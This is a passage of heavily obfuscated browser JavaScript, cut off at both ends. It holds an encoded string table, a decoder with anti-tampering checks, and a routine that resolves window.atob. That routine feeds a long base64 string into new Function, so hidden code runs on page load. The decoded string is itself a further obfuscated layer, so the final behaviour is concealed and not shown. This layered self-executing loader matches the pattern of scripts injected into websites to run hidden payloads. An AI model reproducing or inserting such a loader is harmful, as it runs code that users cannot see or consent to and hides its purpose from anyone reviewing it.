BKXdzfHum1jRvevoCLjgyZnprvfU','sJbsBwjwww5lu3rks0rcne1QvxLmq2r6uKvSq0P5A3jt','vtbowfqYrw5mq2ryvuDwEgmWCgXIEwnZsJfJmeWYtKLp','qMrlu3G2vZbkzfD6qJrnvJbWs1HkBgrivNLIANr5wLHs','ELOWwtfwm1PyrLHvBLvUtenKDvLQqKHIrK52txLJC0OZ','ueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25z','ru52uZnsseP5D25zmu52u1HvngeXrNjzu2nZsJfJmKWY','t0C5CKP5D25wmujzv1HNngj6qLHvrK1UtenKDu9hovbw','tuHNEe5hwxnkmufWzuvjBKTtDePlrei0tvrzmeXdzfvI','u2nZsJfKufDfEfHoEMSZzfvKCe5gzfnLBuzQyLC5svz6','BLyXqLHAmwrqvNLJC0OZBhrHm0zytKzJEgjhrw5mq2qW','rgXkvNPsuvDyuNHkExDUyMTSnweYmurImNnUtenKmLeY','vLDywLnkEwTYu1nND2vesM1nExDUzvrnmwnPy3blmgTV','mgTVtuHNELLuqxnkmfu0yw1nBKTwmdLABLz1wtnsCgiY','s0rcne5uwMXmq2rPwMPfCuP5A3jtu2D3zurfmu15D25I','u1nND2vevtnou3DUu0Hwm1ndy3blmgTVtuHNmfPetxnk','wMPvmu52vMXJmvPhtLjzu2nZsJfKuLDTtLvvmJLvvNPw','rJH3zurND056ttfnAMHRs0DfC1LPBdDzvdfOtfrcnfKY','vwXrELf6AhzLrMrtyvnJC0OYCfrHmNb4wta1ALrwy25m','mgHmyMPArK16zgPuv0vUtenKm00WDhPJBvi1sNL3BMrR','u2D3zurrnvPdD25IvMWWyxLJCeSWA29nsgCWtvrnC0OX','ve9ty3blmgTVtuHNEu5TtxnkmgGXzdbNBKTtDePlrei0','ttfnAMHQv3Pcne1gmhnAAJfOsZjvC1P6mwznsgC0turJ','AuXdzgvoA2DTsNLRCLntz3DLrezQwLn3BLnivJntq2nW','reLZsJbfB1KXmg5lu3rks0rcne1TsM1mq2rXuuvWv0P5','vuHoEeP5D25wmuzeyw14A05ytw5mq2ryvvDACgfStNzt','Bu4WyvC5DuThD3nIu2W3zg1gEuLhndLxmtbZyNOWD2ve','DLz5y3nkmwrtyLvowfvhsLHwmuOXsNL3BLz6zfbuweL6','CLntz3DLrfuWt1n3BLPyBZvtAwnWsZbRB01iz3PnBvvZ','tenKwe5StJfLveOYvvnJC0OXyZjomK5iyLD0q1z6vMHt','stLtENr5wLHsmwnTngDArNrts0rcne16utbmq2rrs1HO','q2rvyMPsm0P5A3jtu2D3zurfnu55D25vm2nWzunJCeSW','mujmsNL3BLPfBhLvrMrsy0DovvLty3nkmwrruM1ou09h','D2vettnAu3DUvvzgrLv5y3blmgTVtuHNEe1Trxnkmuy2','zNvUy3rPB24','tLznBKXdzfHvA2HVyJboCLPxBgHkExDUvJfkv1PfEhrI','AwnWsZbRB01izZforgDZsJiXwMrhC25lu3rks0rcne1Q','AuXdzhrxwfjYsNLRCLntz3DLrev6tKn3BKLtrxfoEwnW','u1nND2vevtjAq3DUuZaXuK5ty3blmgTVtuHNEvLxsxnk','D25wELzVwKv0me5xAdjsEwnZsJfKugrhtKXvmJLVvNPA','ww5lu3rks0rcne1uyZrmq2rLtMTNBuP5A3jtu2D3zurf','zezJBKXdzfHvvxbRvxPOCMfgyZjrme1UtenKALnwuM5I','ALvUtMXkExDUvJa5nLngyZbKvuzytJbZBKXdzhfIv3mW','muz1tLzKuvf5y3nkmwmWvg1st015owPsmKy1sNL3BLz6','yxLJCeSWA29nsgD6wLrNC0OWowPHmhnUs1n0sKTeqJrn','BeHkEwTYu1nNDW','we5TEgPwAMHYyKzJmgnxsw5mq2qZv0D4A1qYmxjIrvjO','twL3BMjwndbIq2nWsZbRB01iz3PomKLZsJiXzu5hD25l','uxnkm1zhzfv3BKTtEgPxmgTVtuHNEu5uz3nkm2CWyNLn','tKDfBKXdzfHvvejswMTSnMvty3nkmwrtwvvAAgnuBhLk','rei0txPbEuXdzhPsrwXdsNLRCLntz3DLrePOwLn3BLvy','rff5tenKufLQsJjkEwXKs0DsyLzPz3DLrfv6wwL3BMf6','uLzesNrvmJKZzezJBKXdzhDrmJLovJa5nMjgzfjrEwnZ','ALnhmxjnmwmWuZjRBKXdzfHvrMrmutbOEfPty3nkmwrr','uKPrAwnWwfqXsKTeqJrovfKXtenJAeKYzfrkEwTYu1nN','uZaXuK5ty3blmgTVtuHNEu5esxnkmuy2yvHbBKTtEgPx','B01izZbov1vZsJi5mfjtB25lu3rks0rcne16qMHmq2r6','we4ZrK9wmuOXvtfKuLn5y3nkme00yxPAwfvSwMPsEMHY','sLHvA3HqvJa5mMeXzfnuBu5twvDwwgrfy25mq2rytMXA','u2D3zurrmK1PD25ru2HQwfnJCfHumuPlrei0tKrzmuXd','EfLxrxnkmfjTyLzzBKTtDePlrei0tvrSAKXdzhryALjZ','nZGYnJq4qvvtDeLm','tLvrmwSWsNL3BMrhuNnArLPuytjSrfj5y3nkmwrswvzo','y3nkmMX4zw1swa','zfHvvLPQuJiXDMeXyZnxBu5puNLJC0OXzfnHr05iutj0','tNjvA1zysNL3BLyWoxfurMmWy1zgwe56qw5mq2q1t0D0','ExDUvNPKt1PfAeTwrwXcvNLJC0OXyZfxBvjnww5cA1vQ','D25HEMHYyw5gswnhtKXwEwnZsJjSvgiXwLHomhbQuNPO','ELKZwKv4sLDgsJjJu2nZsJfJmLrhtJjur3HRvtfJBKXd','sNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lc','y3nkmwrsyMSXELuYotvwmujisNL3BLz6vNnzmdLuyNPs','wvHjz2vdqNbIAuj6s1DSBuThuMjtEwD3zuroAfPtD25u','DdzwmdLRwtbWvgeZB25mq2qZyLD0Afz6wLHtsezisNL3','qJrnELL4tenKCvffCfDkEwTYu1nND2veuxLpq3DUvdnA','zurnm09tD25Awg81u2LJCeSWA29nsgD5tvDnC0OWowPH','vfHPtw5lu3rks0rcne1TuxHmq2rqzgXnnuP5A3jtu2D3','sLuYDejrm0vUtenKEvDiuMTvrK5YyvvgEeP5D25zvK5Y','C0OXzfjHvKjyvdjAB1yWowHkExDUvNPsD1KWnvrImK4Z','tun3BLPyBZvtAwnWsZbRB01izZbnAMnZsJnorvnvsw5l','svbwohDLrgD3tNPnmu1QAgTpm2rVyvD4BeTdrwHxmtbW','vwnUtenKwe4Zrtjwmuzuyw10weP5D25Iru52tdfKu1rg','tenKBMnTmtnAEMH2vNLJC0OZyZrHmMX1yLDZEffvy25m','u2nZsJi1yu5yBfHvvuPQvKHfBKXdzhrnBwXyy1zNmeP5','ng9JExGWs1H0EvPyuJfJBtrNy3LOmeTuDdLmr05Iu1nN','ne1TrMHmq2r2zevvCuP5A3jtu2D3zurjEu1dD25JmtfP','utrnAxDUvurkta','muPvyvzKufv5y3nkmMHSutbgwe5wsMPtvMnUtenKwfvv','u1nND2verxHou3DUuZaXuK5ty3blmgTVtuHNEu1ey3nk','C1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrlvhrW','EwnZsJfJmvjhuMPIvZLZyLzJBKXdzfHvBKjRvevoCK4X','D2vesxPou3DUuZaXuK5ty3byvdfks0rcne0YvMPmq2r2','z3LzBu1ZsJa5mLv6A25lu3rks0rcne1Trtvmq2nOstjK','vg1vBKXdzfHvBfPRvfrOCLiXyZjIvu1UtenKwe5xrMXK','we4XCgPtAMHYuMXJmfmWsw5mq2r2uJnSCwjgtNzvEwnZ','r05jutj0s1z6zhHsq2nZsJfKuwfwqM9zmhHvsNL3BLyX','q2nWsZbRB01iz3Lov1vZsJnozfLUvw5lu3rks0rcne1Q','vZH3sNL3BLyXqNrnvZvQyMLZBKXdzfHovgHZvJa4me1S','ru0ZvJfgEeP5D25wmuuXtw10rgj6sNLzu2nZsJjWDgiW','qKjwEwnZsJnSDgeXwM1Iv3rOzuDfBKXdzfHvrtL6zeHk','wfqXzezwmuOWwKu4ngeZww5mq2rZu0rwrvyXqKnzmhHy','rwHyvuHOALnirw5mq2ryvvzctfz6vNHKm2XOsNL3BLyX','v25sALvhrw5mq2ryvdbsvvz6wKvzBvj4sNL3BMjQAhju','tenKwfuXngPkEwTYu1nND2verxPnAxDUsvnoBLv5y3bl','nZG4nZq4y05JwwXz','veP5A3jtu2D3zurvEe9dD25svgHXwxLJCeSWA29nsgD6','C3DLrgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHN','rei0tKrvnuXdzenHvujnsNLRCLntz3DLre15wKn3BLze','tNzvBuPVttjss1riAgTvBe5YwKzJmwfhtKXpr3qYuvHf','veDotvryvKHkExDUvJa5C1KWBerIEKzytKD4ALnfy25m','mJq1mdL2r29AAe4','CeSWA29nsgD4tw1zC0OYDenzA1LUs1n0sKTeqJrorgHP','BLPgtNjvA0Plvg1otLz5y3nkmwrtzgTWAu9hotrswevU','zfHor0y1sNL3BG','D2vesxPnExDUyLy0mgjdy3blmgTVtuHNEfPhuxnkmdLQ','EMr4yvvAAeP5D25JEMHYvtfJmwruuNzJu2nZsJfKuMnU','s0rcne5ewMPmq2rXuuvWv0P5Bgrlsfi1y0DwDLPPqM5I','sgD6wwPfC0OXqxbLruLUs1n0sKTeqJrorfjPtenKswry','vJa5uvPwyZjvrMrPwvnJC0OYtM1JAMXcy2S4BKXdzgXp','mxnUvLvstLuXqNDkmtfItuHND1HuDhLAwfiXy200z2rh','zfryAu1Us1n0sKTeqJrnEMXQtenKELjfBenkEwTYu1nN','ze1mmNrisNL3BLz6wJfnBgrtyvv0B1j5y3nkmwrrt1HK','sNL3BMeYmxzAmwmXv21ouLuYDejkExDUvNPsA1PfmxLA','s0C0Ce8ZmxLAwfiXy200z2f6DdLpm1POy2LcB1bxwJfI','sNLRCLntz3DLrfjStxL3BLjgBgjAu2nWsZbRB01iz3Hn','rhq5teDoyLntz3DLrfe0t1n3BMvuttfJAwnWwfqXBwrx','uLbvCZDJBvyWzfHkDuLhuMjvu2D3zurfnu15D25um1Pu','uwLJC0OZuLrHmMXUyLD0DMnyrw5mq2rdtuu4EMrvyZrk','teH0ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1izZjm','muznuZjkrgiXwNHzu2nZsJbwB1vTtKLIvZLyvNPsmuP5'];var _0x8629456w=_0x8629456d;function _0x8629456d(a,b){a=a-0xc8;var c=_0x8629456c[a];if(_0x8629456d['pJnqpc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8629456d['BUNxGd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8629456d['dCkiqU']={},_0x8629456d['pJnqpc']=!![];}var e=_0x8629456c[0x0],f=a+e,g=_0x8629456d['dCkiqU'][f];if(g===undefined){var h=function(i){this['sEDXPz']=i,this['ECqKIa']=[0x1,0x0,0x0],this['LXsubP']=function(){return'newState';},this['yzzfHB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vszuii']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZFSgAK']=function(){var i=new RegExp(this['yzzfHB']+this['Vszuii']),j=i['test'](this['LXsubP']['toString']())?--this['ECqKIa'][0x1]:--this['ECqKIa'][0x0];return this['SSUYik'](j);},h['prototype']['SSUYik']=function(i){if(!Boolean(~i))return i;return this['nrOdQu'](this['sEDXPz']);},h['prototype']['nrOdQu']=function(j){for(var k=0x0,l=this['ECqKIa']['length'];k<l;k++){this['ECqKIa']['push'](Math['round'](Math['random']())),l=this['ECqKIa']['length'];}return j(this['ECqKIa'][0x0]);},new h(_0x8629456d)['ZFSgAK'](),c=_0x8629456d['BUNxGd'](c),_0x8629456d['dCkiqU'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8629456d;while(!![]){try{var c=-parseInt(q(0x12a))*parseInt(q(0x104))+parseInt(q(0xfa))+-parseInt(q(0x1e3))+-parseInt(q(0x1dc))*-parseInt(q(0x269))+parseInt(q(0x239))+-parseInt(q(0x263))+parseInt(q(0x1a9))*parseInt(q(0x1d0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8629456c,0x65216));var _0x8629456e=window;function _0x8629456f(c,d){var r=_0x8629456d,e={};e['Zktfb']=r(0x21e),e['cdZcc']='object',e['TmDAM']=function(i){return i();},e[r(0x15a)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8629456d;if(k){var m=k[s(0x119)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=r,l=g(this,function(){var t=_0x8629456d,n=typeof window!=='undefined'?window:typeof process===t(0x147)&&typeof require===f[t(0xdb)]&&typeof global===f['cdZcc']?global:this,o=function(){var u=t,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[u(0x195)](l);};return o();});f['TmDAM'](l);for(var m=0x2;m<k['length'];m++){if(f[v(0x15a)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8629456f(_0x8629456e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgwNzM1MjhjPVsnQlNrdGg4a'+'1R5cScsJ1dRVmNWU291VzYzY1FhJywnV1'+'FTS1dPZGRRQ2svJywnRW1rNFdSbW1XTzA'+'nLCdxQ2tjVzc4OHhXJywnV084R1dQdGRK'+'Q2tBJywnV1BkY0o4azlxSzAnLCdXTzU5V'+_0x8629456w(0x26e)+'BXNHZEa1cnLCdqU2tMVzV0Y09Tb0cnLCd'+_0x8629456w(0x259)+'J1dQN2NVOG9KVzczY0pHJywnVzUzZE1iN'+'UZBcScsJ1dPUmRNbWtlVzU0bScsJ0JDa0'+_0x8629456w(0x155)+_0x8629456w(0x109)+'RWU1SScsJ0N1cXNBYzAnLCdXN0ZjTnhPa'+'1dQVycsJ2JyVGRXT2xjT0cnLCdzTUpjTW'+_0x8629456w(0x1b7)+_0x8629456w(0x125)+_0x8629456w(0x15c)+_0x8629456w(0x19d)+_0x8629456w(0x18d)+'xJywnaW1rb0NJUmNNYScsJ3ZZUmNUU29E'+'V1EwJywnV1JSY1Rta1h5d3UnLCdiU2sxc'+'mMzY1BXJywnQUw3Y1E4b2xXNHknLCdXNE'+'9TRk1mQycsJ1c2Ym5XUm1pakcnLCdpdnY'+'1cWJ5Jywnam1vd3Jta1hmVycsJ3pHbGNR'+'OG9sV09LJywnV1BpUmtXeksnLCdXNWhkU'+_0x8629456w(0x1e1)+_0x8629456w(0x18b)+_0x8629456w(0x235)+'cycsJ3k4aytXUldiV1JxJywnem1rN21Ta'+'25CVycsJ0Jta21XNWFoZ0cnLCdXT1ZkRz'+'hrZVc1OGQn'+('LCdXUVRFZGhlWCcsJ1c1RmRWZ1JjSkhpJ'+'ywnV1JSY05Da2hEaGEnLCdwQ29jcThrdW'+'tXJywnVzZsY1JTa1pXNXFvJywnV1E1OHB'+'1dTYnLCdkbWtwQ3J0Y1BXJywnb0tHL1c0'+_0x8629456w(0x1da)+'VNrVkZHJywnVzQvY0xtazBXN2FjJywnV0'+'9Qblc2YitvVycsJ1dPcGRUQ2tJVzVlbic'+'sJ2ZDa3B4cUJjSXEnLCdXNEMwV09XcGlx'+'JywncUNrN1c1T2J6RycsJ1c2YnNXUG11Z'+'HEnLCdXT1MxV09iYldQQycsJ2tlWE50Wj'+'AnLCdnQ29JVzRkY0g4a04nLCdXUkcyV09'+'mSFdQUycsJ1dSaGRTZUZjTThrOScsJ1c1'+'ODRXUUc5bWEnLCdoeGVEVzVGY1NhJywnV'+_0x8629456w(0x200)+'E4a0FXUFZjUDhrLycsJ3k4a2NXNHVvRmE'+'nLCdqQ29EQ21rWWJxJywnV1FIZ1c3T25X'+_0x8629456w(0x21f)+'3ZuWnknLCdXNFpjTVNrYnkyeGRMY20nLC'+_0x8629456w(0x23c)+_0x8629456w(0x14f)+'eDNjUFhhJywnVzVMeldPT2dqcScsJ2pta'+'zlXNUpjUVNvSycsJ1dSSFR1bW82V1JlJy'+'wnV1BWY1E4a1pBd1MnLCdXN0JkS3ZGY1V'+'zNCcsJ3ZTa0hXUUZjT21rNicsJ1c2UEtj'+'bW9pZ0cnLCd1U2tYeXRaY1FySmRRRycsJ'+_0x8629456w(0x14c)+'8nLCdjOG9nVzdWY01Ta1QnLCdjYkxqV1J'+'oY1JxJywnYjhrR1c2eGNPbW9IJywndm1r'+'bGZta05EcScsJ2JiSE5XT0ZjUVcnLCdoQ'+'2s5VzV0Y1JTbysnLCdXN2xjT2Uwc1dRZS'+_0x8629456w(0x132))+('dy9kT0cnLCd0bWszZlNrSnVxJywnaDhrN'+'Fc0aGNRbW93JywnQlNrMmRTa1VEVycsJ1'+'dQOUZXNHptRWEnLCdXNFpjTW1rdVc1Qyc'+'sJ3JIMVNXNHRkUkcnLCdXNnhkR3NqUHRh'+'JywnV1A1RFc3ZWNXNTgnLCdvOGtMVzRkY'+'1I4bzUnLCdXNmhjTm1ralc1T2knLCdGU2'+'tvVzdPNWtXJywnVzVlY1dSU2NXUWEnLCd'+'XN0ZjVnhlK1dRYScsJ2VTb0JXNGRjVFNr'+_0x8629456w(0xcf)+'ywnVzU3ZFV4UmNTZGknLCdXUHFPV096dF'+'dPYScsJ1dSMUxlU29pd3EnLCdycXpuVzd'+'WZFBHJywnV08wYnNkTy8nLCdXT1A2ZW1v'+_0x8629456w(0x215)+_0x8629456w(0x14b)+'1rOFc1Sy8nLCdCZE5jUm1vYldPOCcsJ1d'+_0x8629456w(0x230)+'J0M4a09oU2t4Q0cnLCdXUFNLY1l2dCcsJ'+'1dPWGJldW0yJywnc3I5NVc1N2RLcScsJ1'+'c0UHVhbW9yb3EnLCdXT1A5d0NvQldRVyc'+'sJ3lTa0VXNWUrQ1cnLCdXT0ZkUUNrRlc3'+'dUwnLCdXUnJ3aGh5UicsJ1c1dGRSQ2tYV'+'1FSZFNmUG5XUXBjVFNvMlc0VmRKYScsJ1'+'dSS1RXUGI0V09tJywnV1B0Y1NDb2xXNTN'+'jTmEnLCd6ZkpjS1Nva1c0VycsJ1c0ck5k'+'bW9rZmEnLCdXNjdkU0lidXVxJywnQXNaY'+'1NTb3pXUTAnLCdXN2FzV1JhbmhXJywnV1'+'JkY1Y4b2xXNzNjSWEnLCdkOG9JQW1rSGh'+'hJywnV08xNGFDa0piRycsJ1dSZm9XNGF5'+_0x8629456w(0x225)+'m1rbycsJ3NTa3FobWt5eXEnLCdzbWtiV1'+'BKY1BtazIn')+('LCdqOG9SczhrQ21XJywnV1BwZEh4VmNSU'+'2tWJywnVzVTSEV3NXYnLCdXUUh4ZTJhWS'+_0x8629456w(0x242)+'ybW9jJywncVNreldSM2NMQ2tjJywnQ2Fq'+'elc0cGRJRycsJ2Y4b2VxOGs3bWEnLCdXN'+'lBMaUNvWGVXJywnYThvN0JtazlmRycsJ1'+'c2ZGRVSHBkUW1rOScsJ1c2VmRMWFpkSDh'+'rRycsJ2VXaGNNU29XVzVLJywnV091YVdS'+'eGRMQ2t4Jywnd1NrZGVta1hzcScsJ1c2Z'+_0x8629456w(0x25a)+_0x8629456w(0x1c6)+'XUk5kVENvUWVjcScsJ1c2eGROWkZkVENr'+'UycsJ1c3L2NNQ2tMVzdxNicsJ3Rta1ZXU'+_0x8629456w(0x25d)+'NXNU5jVVNrMScsJ2hidmtXUGxjSkcnLCd'+_0x8629456w(0xed)+'N2xkTDNOY1RHVycsJ0I4a2ZXT1NCV1JDJ'+_0x8629456w(0x1b2)+_0x8629456w(0x17c)+'wOFc1NCcsJ2Y4b1pXUHJCV09LJywnV1Bk'+'Y1RDa3ZCdVcnLCdXT2FQdWFxYScsJ0JDa'+'2VXUDdjU1NrdCcsJ2RTazhzSWRjVmEnLC'+'dnbW80V09iaHFta2JXUkZkTFNvWGJyTyc'+'sJ1c0SDJXUE9tZUcnLCdXUXFZV09UNVdS'+'aScsJ1c1SmRHSDV5RFcnLCdoOG9lV1J2Z'+'1dPeScsJ1dQMEtGSXFVJywnVzRmcm04b1'+'ZhcScsJ0RTa3dXT0ZjSlNrMicsJ3JkZGR'+_0x8629456w(0x248)+'S1c3VmNSOG9iJywncmJSY0pTb2pXUGEnL'+'CdwQ29ZV09YcVdQcScsJ1c0bWV5TXJQJy'+'wnV1FiaENt')+('bzNXUkMnLCdXTzFuem1vU1dQdScsJ2FYS'+_0x8629456w(0x260)+_0x8629456w(0x10f)+'XNlBBZW1vd2ZxJywnV1F0ZEtTa0lXNUdE'+'JywnV1FuaWNDb1RFVycsJ0Fta1hXNzhMa'+_0x8629456w(0x14d)+'piRycsJ1dQdk5FU29rV1BxJywnYmdpa1c'+'3RmNTYScsJ3ZHRmNHbW9wV084JywnVzVp'+'aldSdWhrcScsJ1dSR1BDSG1TJywnVzZpN'+'VdRU3NkRycsJ1c2ZlpsOG9wcEcnLCdhcz'+'l3V1BSY05hJywnVzdsZFVLWmNPSTgnLCd'+'XNWhkTTNKY01zaScsJ1c3U2VXUUdDYVcn'+'LCdXUTlUZUNvanFXJywnV1JYQ0E4b2RXU'+_0x8629456w(0x24c)+'ZXUnEnLCd1OGs2V1EvY0pTa1QnLCdtTUQ'+'zekl5JywnV1J6S20yR2knLCdXNlNTV1Jl'+'WVdRRycsJ1c0aGNKU29neG1vcycsJ1c0V'+'GdXUEdVZEcnLCdqZGRjTUNvSFc3SycsJ2'+'dmZnp5WGknLCdXUWhkUW1vdW1IRycsJ1d'+'RUHVXN3ZYY1cnLCdXUFh2VzRPRFc3Uycs'+'J1c1dGRTcS9kSUNrMCcsJ1c2cGNTQ2tsV'+'zZPTScsJ1dQWGVtOG9uc2EnLCdXNEMxV1'+'Jtc2tHJywnVzdDOVdSYUNXUmUnLCd5bWt'+'vVzVPS29XJywnZHJEbldSVmNPRycsJ204'+'b0xXUlRLV09tJywneDhrNVc0V1BGVycsJ'+'2Ztb2JXNWRjUUNrLycsJ1dSeGRIdkpjUU'+'NrbCcsJ1dQYjhuU29peHEnLCdXNTFvV1B'+_0x8629456w(0x101)+'U29tVzRHJywnV1BlZHZzMFEnLCdXUnRjS'+'VNvbVc3ZGNHVycsJ2pDb25xU2tDY0cnLC'+'dXNlJjUjhr')+('N1c2T2cnLCdXUmhkUDhraVc3dVInLCdXN'+'XoydE1GZFZxJywnVzY0bXZ3SHgnLCdCeF'+_0x8629456w(0x23a)+'ESWEyJywnZ01PK1c0M2NNVycsJ1c3eGNU'+_0x8629456w(0x142)+'GttQ2RwY0hXJywnV1FIOVc1NENyYScsJ3'+'pTa1lXNFdRRFcnLCdXT3hkUUNvVmViQyc'+'sJ1dPM2ROOGtPVzd5NCcsJ1dRZjFXNHVu'+'RmEnLCdXN2JyYThvSWRXJywncGFWY1U4b'+'zNXNWUnLCdXUkRIVzR5eHVhJywnV1Jxdk'+'RyQ1knLCdXUlhjVzR2YWpXJywnVzczY04'+'4a0hXNXk5JywnV096L2QwOG4nLCdXNXZy'+'ZUNvcWVxJywna0NvR1dPWE5XT3UnLCdXN'+'3pSRE1GZE1XJywnZDBIeHJKVycsJ1c2eT'+_0x8629456w(0x236)+'kSWFGZFM4a1MnLCdBOGtNV1JWY084a24n'+_0x8629456w(0xd5)+_0x8629456w(0x11b)+'Ntb3cnLCdXNm1aV1JQUVdPaVVXT3BjUVh'+'xc0VTb3InLCdXUTRqV1AvZEw4a0InLCdX'+_0x8629456w(0x20e)+'CdXN21UV1E4bldQUycsJ1c2M2NTQ28xeT'+'hvLycsJ1dSYnluZUtqJywnVzdlNldPaTR'+'mYScsJ1c2SmRHSlJkVThrdycsJ1c2ZGNT'+'bWt4VzRDLycsJ0NTazFXTzdjS21rVicsJ'+'2NYcmdXUnhjSnEnLCd6Q2tOVzdXbmdhJy'+'wnbXN2eVdQL2NHVycsJ21LeWRXNkZjSHE'+'nLCdpWXlTYjhvUicsJ1c0RmNHTlNpV1JD'+'JywncWFKZFY4azdEcScsJ1dQcmJXNmJJb'+'EcnLCdwWjEyV09sY05XJywnV1JPZHZzdT'+'EnLCdXNUZk')+('S2FMeXNHJywnV1JlaVdRbGRRU2tvJywnY'+'llUT1dQcGNLVycsJ1dPN2RNU29xb0lhJy'+_0x8629456w(0xfd)+_0x8629456w(0x140)+'S2lhJywnVzVTMldRYUlXUmknLCdXT0hCY'+'m1ramxxJywnVzZsZFAySmNIc3UnLCdDSU'+_0x8629456w(0x152)+'VbENrbUFhJywnV1FmUlc3NHZxRycsJ1c0'+'RDNXUWU2bEcnLCdXUlhCVzRtakVXJywnV'+_0x8629456w(0xd1)+_0x8629456w(0x23f)+_0x8629456w(0x191)+'TmZHJywndm1rZVdSU3dXUDAnLCd3Q2tUa'+'zhraUZXJywnV1JYL1c3aXl5YScsJ1c3ck'+'9XUk9VZEcnLCdXTzFrVzZxeXdxJywnaW1'+'rSVc0UmNMbW9KJywnelNrclc0R1B1cScs'+_0x8629456w(0xe1)+'1dPZGRJMnBjSVNrSCcsJ1dRSFhXN2o5eV'+'cnLCdXNzNkU0pEdXNxJywnVzRCY084a0x'+'XNGVSJywnYUNrc0RkRmNVcScsJ1dQaGNR'+'Q29WVzVWY1BxJywnV1BiNGV1NHMnLCdXT'+_0x8629456w(0x1c5)+'wnV1IxR0RDb2ZXT0snLCd1YkJkR21rcHZ'+'hJywnZW1rVXZKSmNLcScsJ3JTazRXNnV2'+'anEnLCdxU2tZV1BKY0pta0MnLCdXUEdOV'+_0x8629456w(0x252)+_0x8629456w(0x20c)+_0x8629456w(0x106)+'bW9IcWEnLCdXUVdJa2RUVCcsJ1c0WmNPQ'+'28yQW1vVScsJ1c3RmROcUJkUjhrVCcsJ2'+_0x8629456w(0x170))+('TFcnLCdtMDlydFlTJywnV09aY1Y4b3VXN'+'1JjSnEnLCdBSUJkUThrY0NhJywnQm1rbl'+_0x8629456w(0x13b)+'wd3BkcnYnLCdkTHVVVzZGY01hJywnVzZT'+'MldQODNXUEMnLCdXUXhkVm1vRmFiMCcsJ'+'1c2bjZ2MFpkVWEnLCdXNmpkQTJ0ZE1XJy'+'wnbmN1RWxTb1QnLCdXUlpkTm1vWW1iUyc'+'sJ1dSRE1XNlhsZlcnLCdXNlZkS01sY1VJ'+_0x8629456w(0x1a3)+'G1Ga3EnLCdXT2lZV1AxY1dSNCcsJ1c2Q3'+'VXT1dQV09DJywndktaY1ZtbzdXNlcnLCd'+'qZ2k0VzVwY1RhJywnVzVtZldRcWZmcScs'+'J25ZclJXUmhjS2EnLCdBYy9jSW1vNVdQc'+'ScsJ2RTa3JyWlpjS2EnLCdXNlB5VzVpQ0'+_0x8629456w(0x19e)+'QV1B0Y0xDa0knLCdXUGRjTzhvblc2M2NJ'+'VycsJ1dPUHFXNXJWcEcnLCdXUHRkTFNrd'+'Fc3V1YnLCdXNnhjU05PdldQcScsJ0NTa2'+'xXUTdjVW1reicsJ1dPYktrQ29SQWEnLCd'+'6Q2tkV09GY0pTa1UnLCdwTnpOc3FhJywn'+'VzV1ZHpmZkQnLCdXUUNIV1BGZFRDazUnL'+'CdFbWtVZm1rUEFHJywnVzREd0MxTmRVYS'+'csJ1dRODBBcjhMJywneldwZFI4azV4Vyc'+'sJ0ZTa2dXUmxjVThrYycsJ1c3UmNUbW9F'+'ckNvVycsJ3U4a1lXUDdjTENrSCcsJ2hDa'+'zl4YS9jU1cnLCdXNDRocTFycScsJ1dROE'+'dlY2ZFJywnQkNrRldPaVFXUjgnLCdiWTd'+'jVENvUlc3YScsJ1dSOXlkbW9WcXEnLCdu'+_0x8629456w(0x176)+_0x8629456w(0x1e5)+'dpWlJjR0Nv')+('b1c1bScsJ1c1QmNWOGs5VzZtYScsJ1dPM'+'XhXNmlpeGEnLCdpOGtJeVozY1JxJywnVz'+'c1Z2ttb1RvVycsJ1c0RGxFdXBkSmEnLCd'+'XNlpkTmdkY01IOCcsJ1c1dUtBTXo1Jywn'+_0x8629456w(0x271)+'G9kczhremJXJywnVzd4ZE1yWERGRycsJ1'+'dRZGRNdTdjR1NrUicsJ2pjV2loOG9SJyw'+'nV1JyK1c1TFBiYScsJ1dSSmNWQ2txcUsw'+'JywnVzZwZFVlL2NWWHknLCdoY2lhY1NvW'+'icsJ1dSQmRUOG9PblllJywnV1BpUldPYm'+'xXUDQnLCdXUWYrVzQxaXpHJywnd0NveVc'+_0x8629456w(0x18c)+'UktHV1IvZE84a2wnLCd4MUd4d3FXJywnV'+'zYxSGFTb3duYScsJ2hmeWtXNTAnLCdXNW'+'RkVkhieXFhJywna0NrckJzaGNWYScsJ1d'+'ScVNXUkh5V1JtJywnQ3hPc0RxaScsJ1dP'+'MExXT2hkRzhrUScsJ2RDb2lXUmp1V1J1J'+'ywnZFpIbVdQbGNKVycsJ2Z1bnRGR2knLC'+'dXNXpWV09HdWFxJywnaHVxT1c0QmNMVyc'+'sJ3hhZGRQbWt6dlcnLCdXUVd2cXF5Mics'+'J1c3RmNVbWtkVzU0dicsJ1c2ZkxtbW9Tb'+_0x8629456w(0x12d)+_0x8629456w(0xe7)+_0x8629456w(0x1d4)+'SldSV2hXUUJjVGEnLCdXT1RZanVpQicsJ'+_0x8629456w(0x1cd)+'8nLCdXNGVoeWZycScsJ3F1cGNVbW9hVzZ'+_0x8629456w(0x1